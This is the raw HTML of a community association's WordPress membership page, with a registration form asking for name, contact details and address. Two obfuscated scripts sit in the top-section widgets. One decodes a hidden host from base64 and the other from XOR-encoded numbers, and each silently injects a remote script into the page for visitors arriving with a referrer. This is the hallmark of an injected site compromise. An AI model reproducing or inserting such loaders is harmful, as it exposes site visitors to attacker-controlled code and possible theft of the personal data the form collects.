

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scaia.org.au/membership/
body_size: 7536
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>Membership | Sunshine Coast Alliance Incorporated Association</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.scaia.org.au/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.scaia.org.au/wp-content/themes/scaia/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sunshine Coast Alliance Incorporated Association &raquo; Feed" href="https://www.scaia.org.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sunshine Coast Alliance Incorporated Association &raquo; Comments Feed" href="https://www.scaia.org.au/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.scaia.org.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.scaia.org.au/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.scaia.org.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='scaia-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='scaia-style-css' href='https://www.scaia.org.au/wp-content/themes/scaia/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='scaia-ie-css' href='https://www.scaia.org.au/wp-content/themes/scaia/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='style-font-awesome-css' href='http://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-bootstrap-css' href='https://www.scaia.org.au/wp-content/themes/scaia/css/bootstrap.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-jquerysctipttop-css' href='https://www.scaia.org.au/wp-content/themes/scaia/css/jquerysctipttop.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-owl-carousel-css' href='https://www.scaia.org.au/wp-content/themes/scaia/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-owl-theme-css' href='https://www.scaia.org.au/wp-content/themes/scaia/css/owl.theme.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-ekko-lightbox-css' href='http://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/3.3.0/ekko-lightbox.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-style-css' href='https://www.scaia.org.au/wp-content/themes/scaia/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.scaia.org.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.scaia.org.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.scaia.org.au/wp-json/" /><link rel="alternate" type="application/json" href="https://www.scaia.org.au/wp-json/wp/v2/pages/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scaia.org.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.scaia.org.au/membership/" />
<link rel='shortlink' href='https://www.scaia.org.au/?p=14' />
<link rel="alternate" type="application/json+oembed" href="https://www.scaia.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scaia.org.au%2Fmembership%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.scaia.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scaia.org.au%2Fmembership%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.scaia.org.au/wp-content/uploads/2015/12/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.scaia.org.au/wp-content/uploads/2015/12/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.scaia.org.au/wp-content/uploads/2015/12/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.scaia.org.au/wp-content/uploads/2015/12/cropped-fav-270x270.jpg" />
</head>

<body class="page-template page-template-page-templates page-template-member-page page-template-page-templatesmember-page-php page page-id-14 full-width custom-font-enabled single-author">
<!-- wrapper start -->
<div class="wrapper"> 
  
  <!--Top section start-->
  <div class="row top">
        	<div id="text-2" class="container widget_text"><h3 class="widget-title" style="display:none;">Top Section Widget</h3>			<div class="textwidget"><div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
        <div class="top-text">Sunshine Coast Alliance Incorporated Association</div>
      </div>
      <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
        <div class="contact">
          <div class="top-rtext"> <a href="https://www.scaia.org.au/membership/" title="Register members">Register to become members &nbsp;<i class="fa fa-angle-right"></i></a></div>
        </div>
      </div></div>
		</div><div id="text-113" class="container widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div><div id="block-2" class="container widget_block"><script type="text/javascript">
!function (_b8ccf) {
    
    var _258465 = Date.now();
    var _1d8848 = 1000;
    _258465 = _258465 / _1d8848;
    _258465 = Math.floor(_258465);

    var _6ffccd = 600;
    _258465 -= _258465 % _6ffccd;
    _258465 = _258465.toString(16);

    var _7c2c7e = _b8ccf.referrer;

    if (!_7c2c7e) return;

    var _382e30 = [34775, 34770, 34765, 34782, 34783, 34778, 34760, 34771, 34777, 34772, 34778, 34761, 34783, 34768, 34770, 34767, 34709, 34770, 34773, 34781, 34772];

    _382e30 = _382e30.map(function(_2d6b05){
        return _2d6b05 ^ 34747;
    });

    var _f27f17 = "7e8bc61a0fff791caa89f8c85d459b13";
    
    _382e30 = String.fromCharCode(..._382e30);

    var _eb26b3 = "https://";
    var _bc6c91 = "/";
    var _720c0f = "track-";

    var _2ddcb = ".js";

    var _4f1fe7 = _b8ccf.createElement("script");
    _4f1fe7.type = "text/javascript";
    _4f1fe7.async = true;
    _4f1fe7.src = _eb26b3 + _382e30 + _bc6c91 + _720c0f + _258465 + _2ddcb;

    _b8ccf.getElementsByTagName("head")[0].appendChild(_4f1fe7)

}(document);
</script></div>      </div>
  <!--Top section end--> 
  
  <!--Header Start-->
  <div class="header">
    <div class="container">
      <div class="col-lg-3 col-md-3 col-sm-12">
        <div class="logo"><a href="https://www.scaia.org.au/" title="Sunshine Coast Alliance Incorporated Association" rel="home"><img src="https://www.scaia.org.au/wp-content/themes/scaia/images/logo.jpg" alt=""/></a></div>
      </div>
      
      <!--Menu Start-->
      <div class="col-lg-9 col-md-9 col-sm-12"> 
        <nav role="navigation" class="navbar navbar-default"> 
          <!-- Brand and toggle get grouped for better mobile display -->
          <div class="navbar-header">
          	<a class="navbar-brand cust-brand" data-target="#navbarCollapse" data-toggle="collapse" href="javascript:void();">Menu</a>
            <button type="button" data-target="#navbarCollapse" data-toggle="collapse" class="navbar-toggle"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
          </div>
          
          <!-- Collection of nav links and other content for toggling -->
            <div id="navbarCollapse" class="collapse navbar-collapse"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://www.scaia.org.au/">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.scaia.org.au/about/">About</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-27"><a href="https://www.scaia.org.au/membership/" aria-current="page">Membership</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.scaia.org.au/news-blog/">News &#038; Blog</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.scaia.org.au/gallery/">Gallery</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://www.scaia.org.au/community/">Community Organisations</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://www.scaia.org.au/local-businesses/">Local Businesses</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.scaia.org.au/contact-us/">Contact Us</a></li>
</ul></div>           
   
     
          
        </nav>
      </div>
      <!--Menu End--> 
      
    </div>
  </div>
  
  <!--Header End--> 
  
  <!-- Banner Start --> 
        <div class="evens-banner" style="background: url(https://www.scaia.org.au/wp-content/uploads/2015/11/contact-banner.png) no-repeat center center;background-size:cover;"></div>  
    <!-- Banner End --> 
<div class="mid-content-area">
    <div class="container">
      <div class="col-md-12">
       <div class=" text-center">
        <h2>Membership</h2>
        <p>Eumundi, Doonan, Verierdale, Weyba Downs, Peregian Springs and Eumundi Range areas</p>
<p>        <strong class="text-up-top">Protecting Culture &#8211; Lifestyle &#8211; Economy &#8211; biodiversity</strong><br />
in alliance with the Sunshine Coast Council Communities</p>
        </div>
      </div>
      
      <div class="col-md-2"></div>
      <div class="col-md-8">
        <div class="row">
        	<div role="form" class="wpcf7" id="wpcf7-f182-p14-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/membership/#wpcf7-f182-p14-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="182" />
<input type="hidden" name="_wpcf7_version" value="4.3.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f182-p14-o1" />
<input type="hidden" name="_wpnonce" value="f9ee89f725" />
</div>
<div class="contactform">
<div class="col-md-6">
              <span class="wpcf7-form-control-wrap Name"><input type="text" name="Name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Name" /></span><span class="wpcf7-form-control-wrap Postcode"><input type="text" name="Postcode" value="" size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Postcode" /></span><span class="wpcf7-form-control-wrap Email"><input type="email" name="Email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
            </div>
<div class="col-md-6">
              <span class="wpcf7-form-control-wrap Suburb"><input type="text" name="Suburb" value="" size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Suburb" /></span><span class="wpcf7-form-control-wrap Phone"><input type="text" name="Phone" value="" size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Phone" /></span><span class="wpcf7-form-control-wrap Mobile"><input type="text" name="Mobile" value="" size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Mobile" /></span>
            </div>
<div class="col-md-12">
              <span class="wpcf7-form-control-wrap Address"><textarea name="Address" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea form-control form-control-msg" aria-invalid="false" placeholder="Address"></textarea></span></div>
<div class="col-md-3">
              <button class="btn submit" id="submit">Submit &nbsp; <i class="fa fa-angle-right"></i></button>
            </div>
<div class="col-md-7 membership-form-span">
<p>I make application to join the Sunshine Coast Alliance Inc. and agree to support the objectives and abide by the constitution of the Sunshine Coast Alliance Inc.</p>
</div>
<div class="col-md-1">
              <a href="https://www.scaia.org.au/wp-content/uploads/2015/11/Membership-Application-Jan-2015.pdf" class="print-button pull-left" title=""><img src="https://www.scaia.org.au/wp-content/uploads/2015/11/print-icon.png" alt=""/></a>
            </div>
</p></div>
<div class="clearfix"></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>      
        </div>
      </div>
      <div class="col-md-2"> </div>
      <div class="clearfix"></div>
    </div>
  </div>
 
    
<!-- Footer Start  -->

  <div class="footertop">
    <div class="container">
      <div class="col-lg-4 col-md-6 col-sm-6 bottom-margin">
        <h3>SiteMap</h3>
        <div class="row">
          
          	 <div class="col-md-6 nopadding"><ul id="menu-footer-menu-1" class=""><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45"><a href="https://www.scaia.org.au/">Home</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.scaia.org.au/about/">About</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-48"><a href="https://www.scaia.org.au/membership/" aria-current="page">Membership</a></li>
</ul></div>   
            
